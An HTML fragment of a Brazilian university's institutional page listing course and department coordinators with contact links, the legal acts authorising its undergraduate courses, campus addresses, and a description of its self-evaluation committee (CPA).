<td style="width: 310px; height: 22px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4735323d266925352e33280732343269222332692535">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 50px;">
<td style="width: 445.5px; height: 50px; text-align: left;"><span style="font-size: 12pt;"><strong>CURSOS:</strong></span></td>
<td style="width: 703.5px; height: 50px;">&nbsp;</td>
<td style="width: 310px; height: 50px;"><span style="font-size: 10pt;">&nbsp;</span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Administra&ccedil;&atilde;o:</strong> </span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenadora Profa.&nbsp;Magda Zeraik Barreto</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdded2d2cfd9d8d3dcdedcd293dcd9d0d4d3d4cec9cfdcdedcd2fdc8cec893d8d9c893dfcf">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Arquitetura e Urbanismo:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenador Prof. Jo&atilde;o Carlos Laufer Calafate</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb888484998f8e858a888a84c58a999a9e829f8e9f9e998aab9e989ec58e8f9ec58999">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Ci&ecirc;ncias Biol&oacute;gicas:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenador Prof. Bruno Correa Meurer</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="51323e3e2335343f3032303e7f33383e3d3e363830112422247f3435247f3323">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 19px;">
<td style="width: 445.5px; height: 19px; text-align: left;"><span style="font-size: 10pt;"><strong>Direito:</strong></span></td>
<td style="width: 703.5px; height: 19px;"><span style="font-size: 10pt;">Coordenadora Profa. Luciana Maria Dias Reis</span></td>
<td style="width: 310px; height: 19px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="16757979647273787775777938727f64737f62795663656338737263387464">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 19px;">
<td style="width: 445.5px; height: 19px; text-align: left;"><span style="font-size: 10pt;"><strong>Educa&ccedil;&atilde;o F&iacute;sica:</strong></span></td>
<td style="width: 703.5px; height: 19px;"><span style="font-size: 10pt;">Coordenador Prof. Carlos Henrique de Vasconcellos Ribeiro</span></td>
<td style="width: 310px; height: 19px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="264549495442084342404f554f45476653555308434253084454">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Enfermagem:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenadora Profa. Vanessa Oliveira Guimar&atilde;es dos Santos</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6605090914020308070507094803080003140b0701030b2613151348030213480414">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Engenharias Civil; Mec&acirc;nica; El&eacute;trica e Produ&ccedil;&atilde;o:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenador Prof. Marcelo de Jesus Rodrigues da Nobrega</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aecdc1c1dccacbc0cfcdcfc180cbc0c9cbc0c6cfdcc7cfeedbdddb80cbcadb80ccdc">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 19px;">
<td style="width: 445.5px; height: 19px; text-align: left;"><span style="font-size: 10pt;"><strong>Medicina Veterin&aacute;ria:</strong></span></td>
<td style="width: 703.5px; height: 19px;"><span style="font-size: 10pt;"><span style="font-size: 10pt;">Coordenador Profa.&nbsp;</span>Rachel Siqueira de Queiroz Sim&otilde;es</span></td>
<td style="width: 310px; height: 19px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cfaca0a0bdabaaa1aeacaea0e1a2aaaba6aca6a1aeb9aabbaabda6a1aebda6ae8fbabcbae1aaabbae1adbd">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Nutri&ccedil;&atilde;o:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenadora Profa. Jaqueline Lepsch da Costa</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f1929e9e8395949f9092909edf9f8485839892909eb1848284df949584df9383">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Odontologia:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenadora Profa. <span data-sheets-value="{">Mariangela Rebelo Maia</span></span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8cefe3e3fee8e9e2edefede3a2e3e8e3e2f8e3e0e3ebe5edccf9fff9a2e9e8f9a2eefe">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Pedagogia:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenador Prof. Marcelo de Jesus Rodrigues da Nobrega</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="02616d6d7066676c6361636d2c72676663656d656b63427771772c6766772c6070">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Psicologia:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Coordenador Prof. Lincoln Torres Homem Junior</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3f5c50504d5b5a515e5c5e50114f4c565c50535058565e7f4a4c4a115a5b4a115d4d">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 65px;">
<td style="width: 445.5px; height: 65px; text-align: left;"><span style="font-size: 12pt;"><strong>N&Uacute;CLEOS:</strong></span></td>
<td style="width: 703.5px; height: 65px;"><span style="font-size: 10pt;">&nbsp;</span></td>
<td style="width: 310px; height: 65px;"><span style="font-size: 10pt;">&nbsp;</span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>N&uacute;cleo Interdisciplinar de Pesquisa (NIP):</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Prof. Rodrigo Chaves</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2d0cdc6d0cbc5cd8cc1cac3d4c7d1e2d7d1d78cc7c6d78cc0d0">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>N&uacute;cleo de Extens&atilde;o:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Profa. Luciane Torres Nunes</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="751900161c141b105b1b001b1006350006005b1011005b1707">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>N&uacute;cleo de P&oacute;s-Gradua&ccedil;&atilde;o Stricto Sensu:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Profa.&nbsp;Maria Geralda Miranda</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ae7ebf8e3ebedeff8ebe6eeeba4e7e3f8ebe4eeebcafff9ffa4efeeffa4e8f8">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Coordenador do Mestrado Profissional - GTQAC:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Prof. Adriano Rosa da Silva</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3f5e5b4d565e5150114d504c5e7f4a4c4a115a5b4a115d4d">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>N&uacute;cleo de P&oacute;s-Gradua&ccedil;&atilde;o Lato Sensu:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Profa. Luciane Torres Nunes</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3dfc6d0dad2ddd69dddc6ddd6c0f3c6c0c69dd6d7c69dd1c1">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>N&uacute;cleo de Inova&ccedil;&atilde;o&nbsp;Acad&ecirc;mica (NINA):</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Prof. Thiago Thielmann de Araujo</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb8f93929a9c94d59a899a8e9194bb8e888ed59e9f8ed59989">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>N&uacute;cleo de Trabalhos de Conclus&atilde;o de Cursos (NTCC):</strong></span></td>
<td>
<p><span style="font-size: 10pt;">Profa. Mariana Marinho da Costa Lima Peixoto</span></p>
<p><span style="font-size: 10pt;">Profa.&nbsp;Debora&nbsp;Emanuelle Nascimento Lomba</span></p>
</td>
<td style="width: 310px; height: 17px;">
<p><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="234e42514a424d420d53464a5b4c574c635650560d4647560d4151">[email&#160;protected]</a></span></p>
<p><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="47232225283526692b282a25260732343269222332692535">[email&#160;protected]</a></span></p>
</td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>N&uacute;cleo de Ensino a Dist&acirc;ncia (NEAD):</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Profa. Juliana Braga Duarte</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b514e57525a555a1559495a5c5a7b4e484e155e5f4e155949">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 56.8516px;">
<td style="width: 445.5px; height: 56.8516px; text-align: left;"><span style="font-size: 12pt;"><strong>Outros &Oacute;rg&atilde;os:</strong></span></td>
<td style="width: 703.5px; height: 56.8516px;"><span style="font-size: 10pt;">&nbsp;</span></td>
<td style="width: 310px; height: 56.8516px;"><span style="font-size: 10pt;">&nbsp;</span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Comiss&atilde;o Pr&oacute;pria de Avalia&ccedil;&atilde;o (CPA):</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Prof. Emiliano Carlos Serpa Castor</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="37525a5e5b5e565958195456444358457742444219525342195545">[email&#160;protected]</a>&nbsp;</span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Central de Atendimento Acad&ecirc;mico(CAA) e Secret&aacute;ria da Reitoria:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Fabiana Oliveira da Cruz Santos</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="553334373c343b347b26343b213a26152026207b3031207b3727">[email&#160;protected]</a>&nbsp;</span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Regula&ccedil;&atilde;o Acad&ecirc;mica (VirtualClass)</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Marcos Fernando da Silva Wandal dos Santos</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1875796a7b776b367b7979586d6b6d367d7c6d367a6a">[email&#160;protected]</a></span></td>
</tr>
<tr style="height: 17px;">
<td style="width: 445.5px; height: 17px; text-align: left;"><span style="font-size: 10pt;"><strong>Central de Atendimento Financeiro Acad&ecirc;mico:</strong></span></td>
<td style="width: 703.5px; height: 17px;"><span style="font-size: 10pt;">Sebasti&atilde;o Izidoro</span></td>
<td style="width: 310px; height: 17px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a3935342e3b2e35743c33343b34393f3328351a2f292f743f3e2f743828">[email&#160;protected]</a></span></td>
</tr>
</tbody>
</table>
<br />
<table style="height: 195px; width: 1055.52px; margin-left: auto; margin-right: auto;">
<tbody>
<tr style="height: 17px;">
<td style="width: 1486.52px; height: 17px; text-align: justify;" colspan="3">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>&Aacute;REA ADMINISTRATIVA</strong></span></p>
</td>
</tr>
<tr>
<td style="width: 428px; text-align: justify;"><span style="font-size: 10pt;"><strong>Departamento de Tecnologia e Informa&ccedil;&atilde;o (DPTI):</strong></span></td>
<td style="width: 670px;"><span style="font-size: 10pt;">Coordenador Wagner Garcia Gomes</span></td>
<td style="width: 388.523px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1a6b0b6bfb4a3ffb6bebcb4a291a4a2a4ffb4b5a4ffb3a3">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td style="width: 428px; text-align: justify;"><span style="font-size: 13.3333px;"><strong>Supervis&atilde;o de Seguran&ccedil;a Patrimonial (Vigias, Portaria, Monitoramento e Brigada de Inc&ecirc;ndio)</strong></span></td>
<td style="width: 670px;"><span style="font-size: 10pt;">Coordenador Wagner Garcia Gomes</span></td>
<td style="width: 388.523px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cfb8aea8a1aabde1a8a0a2aabc8fbabcbae1aaabbae1adbd">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td style="width: 428px; text-align: justify;"><span style="font-size: 10pt;"><strong>Designer Comunica&ccedil;&atilde;o e Marketing:</strong></span></td>
<td style="width: 670px;"><span style="font-size: 10pt;"><span class="il">Amauri</span>&nbsp;dos Anjos Salleiro</span></td>
<td style="width: 388.523px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e2838f8397908bcc91838e8e878b908da2979197cc878697cc8090">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td style="width: 428px; text-align: justify;"><span style="font-size: 10pt;"><strong>Recursos Humanos:</strong></span></td>
<td style="width: 670px;"><span style="font-size: 10pt;">Coordenadora&nbsp;Paloma Carvalho de Queiroz</span></td>
<td style="width: 388.523px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6d1d0c0102000c431c1808041f02172d181e1843080918430f1f">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td style="width: 428px; text-align: justify;"><span style="font-size: 10pt;"><strong>Sistema de Bibliotecas:</strong></span></td>
<td style="width: 670px;"><span style="font-size: 10pt;">Coordenadora&nbsp;Josiane Ferreira dos Santos</span></td>
<td style="width: 388.523px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1b717468727a757e35687a756f74685b6e686e357e7f6e357969">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td style="width: 428px; text-align: justify;"><span style="font-size: 10pt;"><strong>Assist&ecirc;ncia Social:</strong></span></td>
<td style="width: 670px;"><span style="font-size: 10pt;">Coordenadora&nbsp;Gizelle Offredi Crespo da Costa</span></td>
<td style="width: 388.523px;"><span style="font-size: 10pt;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84e3edfee1e8e8e1aaebe2e2f6e1e0edc4f1f7f1aae1e0f1aae6f6">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td style="width: 428px; text-align: justify;"><span style="font-size: 10pt;"><strong>Departamento Comercial:&nbsp;</strong></span></td>
<td style="width: 670px;"><span style="font-size: 10pt;">--</span></td>
<td style="width: 388.523px;"><span style="font-size: 10pt;">--</span></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">&nbsp;</p>
</div>
                                      
                                 </div>
                           </li>
                           <li class="tab-header-and-content">
                              <a href="#" class="tab-link">Atos Legais Graduação</a>
                                 <div class="tab-content">
                                      <p>Portarias dos Cursos de Gradua&ccedil;&atilde;o</p>
<p>&nbsp;</p>
<table width="648">
<tbody>
<tr>
<td style="text-align: center;" rowspan="3" width="259">
<p><strong>&nbsp;</strong><strong>Cursos</strong></p>
</td>
<td style="text-align: center;" width="180">
<p><strong>&nbsp;Autoriza&ccedil;&atilde;o</strong></p>
</td>
<td style="text-align: center;" rowspan="3" width="209">
<p><strong>&nbsp;<strong>Portaria&nbsp;&nbsp; e&nbsp; Data</strong></strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" width="180">
<p><strong>Reconhecimento</strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" width="180">
<p><strong>Renova&ccedil;&atilde;o</strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="180"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Administra&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 212 de 25/06/2020</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Arquitetura e Urbanismo</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 111 de 04/02/2021</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>&nbsp;Ci&ecirc;ncias Biol&oacute;gicas&nbsp; Licenciatura</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 917&nbsp; de 14/08/2017</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Ci&ecirc;ncias Biol&oacute;gicas Bacharelado</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 154 de 21/06/02013</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Direito</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 212 de 25 /06/2020</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Educa&ccedil;&atilde;o F&iacute;sica</p>
</td>
<td style="text-align: center;" width="180">
<p>Autoriza&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="209">
<p>&nbsp;n&ordm; 04 de 10/02/ 2020</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Enfermagem</p>
</td>
<td style="text-align: center;" width="180">
<p>Autoriza&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="209">
<p>&nbsp;n&ordm; 428 de 10/09/2019</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Engenharia Civil</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 923 de 27/ 12/2018</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>&nbsp;Engenharia de Produ&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="180">
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 719 de 20/09/2022</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Engenharia El&eacute;trica</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 111 de 04/02/2021</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Engenharia Mec&acirc;nica</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 923 de 27/12/2018</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Medicina veterin&aacute;ria</p>
</td>
<td style="text-align: center;" width="180">
<p>Autoriza&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 28 de 15/092017</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Nutri&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="180">
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 607 de 16/12/1980</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Odontologia</p>
</td>
<td style="text-align: center;" width="180">
<p>Autoriza&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 376 de 21/08/2019</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Pedagogia</p>
</td>
<td style="text-align: center;" width="180">
<p>Autoriza&ccedil;&atilde;o</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 38 de 02/10/2017</p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="259"><hr /></td>
</tr>
<tr>
<td style="text-align: center;" width="259">
<p>Psicologia</p>
</td>
<td style="text-align: center;" width="180">
<p>Renova&ccedil;&atilde;o</p>
<p>Reconhecimento</p>
</td>
<td style="text-align: center;" width="209">
<p>n&ordm; 629 de 23/06/2017</p>
</td>
</tr>
</tbody>
</table>
                                      
                                 </div>
                           </li>
                           <li class="tab-header-and-content">
                              <a href="#" class="tab-link">Nossas Unidades</a>
                                 <div class="tab-content">
                                      <h3><span style="font-size: 18pt;"><strong>UNIDADES</strong></span></h3>
<div style="display: inline-flex;">&nbsp;</div>
<section>
<p><span style="font-size: 18pt;"><strong><span style="font-size: 12pt;"><img title="USU frente.jpg" src="arquivos_up/imagens/openmanager/blobid1588172832757.jpg" alt="" width="340" height="204" /></span></strong></span></p>
<p><strong>CAMPUS BOTAFOGO<br /></strong>Rua Fernando Ferrari, 75 &ndash; Botafogo<br /><strong>CEP</strong>:&nbsp;<span class="ILfuVd">22231-040</span><br /><strong>Central de Atendimento:</strong>&nbsp;(21) 2323-2000<br /><strong>E-mail:</strong>&nbsp;<a><span class="__cf_email__" data-cfemail="addbc8ded9c4cfd8c1ccdfedd8ded883c8c9d883cfdf">[email&#160;protected]</span></a></p>
<p>&nbsp;</p>
<section>
<p><img title="Mangueira com logo USU.jpg" src="arquivos_up/imagens/openmanager/blobid1588171586767.jpg" alt="Unidade Mangue&iacute;ra" width="337" height="253" /></p>
<p style="text-align: left;"><strong>UNIDADE MANGUEIRA</strong></p>
<p style="text-align: left;">Rua Santos Mello, 73 - S&atilde;o Francisco Xavier</p>
<p style="text-align: left;"><strong>CEP:&nbsp;</strong>20960-030</p>
<p style="text-align: left;"><strong>Central de Atendimento:</strong>&nbsp;(21) 2323-2000<br /><strong>E-mail:</strong>&nbsp;<a><span class="__cf_email__" data-cfemail="53253620273a31263f3221132620267d3637267d3121">[email&#160;protected]</span></a></p>
<div class="resumo_end_fc" style="text-align: left;">&nbsp;</div>
</section>
</section>
                                      
                                 </div>
                           </li>
                           <li class="tab-header-and-content">
                              <a href="#" class="tab-link">Estrutura Organizacional</a>
                                 <div class="tab-content">
                                      <h3 id="mcetoc_1dv97oluk0" class="titulo_pg">&nbsp;</h3>
<h3 id="mcetoc_1dv97oluk1" class="titulo_pg"><a title="Organograma" href="https://drive.google.com/file/d/1MEd2sdolpMacFJbaKlma9JIoIXE3ghDk/view?usp=sharing" target="_blank">ORGANOGRAMA USU</a></h3>
                                      
                                 </div>
                           </li>
                           <li class="tab-header-and-content">
                              <a href="#" class="tab-link">CPA</a>
                                 <div class="tab-content">
                                      <h2 class="widgettitle">&nbsp;</h2>
<h2 class="widgettitle">COMISS&Atilde;O PR&Oacute;PRIA DE AVALIA&Ccedil;&Atilde;O</h2>
<div class="textwidget">
<p>&nbsp;</p>
<h3 class="titulo_pg"><strong>O QUE &Eacute; CPA?</strong></h3>
<div class="texto_pg">
<p>Nos termos do artigo 11 da Lei n&ordm; 10.861/2004, a qual institui o Sistema Nacional de Avalia&ccedil;&atilde;o da Educa&ccedil;&atilde;o Superior (Sinaes), toda institui&ccedil;&atilde;o superior constituir&aacute; Comiss&atilde;o Permanente de Avalia&ccedil;&atilde;o (CPA), com as atribui&ccedil;&otilde;es de conduzir os processos de avalia&ccedil;&atilde;o internos, bem como de sistematizar e prestar as informa&ccedil;&otilde;es solicitadas pelo Instituto Nacional de Estudos e Pesquisas Educacionais An&iacute;sio Teixeira (INEP).</p>
<p>&Eacute; composta por representantes de todos os segmentos da comunidade universit&aacute;ria e da sociedade civil organizada, e ao final do processo de autoavalia&ccedil;&atilde;o, a CPA prestar&aacute; contas de suas atividades aos &oacute;rg&atilde;os colegiados superiores, apresentando relat&oacute;rios, pareceres e, eventualmente, recomenda&ccedil;&otilde;es. Busca-se com isso obter resultados que visem &agrave; melhoria da qualidade acad&ecirc;mica e ao desenvolvimento institucional pela an&aacute;lise consciente das qualidades, problemas e desafios para o presente e o futuro.</p>
<p>Um dos objetivos da CPA ser&aacute; planejar nosso futuro, ou seja, o que queremos o que poderemos realizar, e como nos organizaremos em termos de a&ccedil;&otilde;es administrativas e educacionais.</p>
<p>A autoavalia&ccedil;&atilde;o deve ser um processo c&iacute;clico, de reflex&atilde;o e autoconsci&ecirc;ncia institucional, criativo e renovador de an&aacute;lise e s&iacute;ntese das dimens&otilde;es que definem a institui&ccedil;&atilde;o.</p>
<p><strong>Confira outras informa&ccedil;&otilde;es sobre a CPA:</strong></p>
<div class="mdocs">
<div class="mdocs-wrap">&nbsp;</div>
<div class="mdocs-container">
